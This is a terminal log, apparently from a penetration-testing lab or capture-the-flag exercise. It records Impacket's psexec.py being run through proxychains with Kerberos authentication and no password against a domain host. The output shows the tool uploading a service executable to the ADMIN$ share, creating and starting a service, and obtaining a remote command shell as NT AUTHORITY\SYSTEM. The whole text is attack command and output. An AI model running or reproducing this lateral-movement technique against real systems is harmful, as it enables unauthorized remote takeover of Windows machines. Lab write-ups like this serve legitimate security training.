 ┌──(root㉿kali)-[~/Spoofing]
└─# proxychains python3 psexec.py xiaorang.lab/administrator@XR-LCM3AE8B.xiaorang.lab -k -no-pass -target-ip 172.22.11.26 -codec gbk
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.11.0 - Copyright 2023 Fortra
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.11.26:445  ...  OK
[*] Requesting shares on 172.22.11.26.....
[*] Found writable share ADMIN$
[*] Uploading file JWWcYgWM.exe
[*] Opening SVCManager on 172.22.11.26.....
[*] Creating service boIQ on 172.22.11.26.....
[*] Starting service boIQ.....
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.11.26:445  ...  OK
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.11.26:445  ...  OK
[!] Press help for extra shell commands
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.11.26:445  ...  OK
Microsoft Windows [版本 10.0.18363.592]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\windows\system32> whoami
nt authority\system
C:\windows\system32>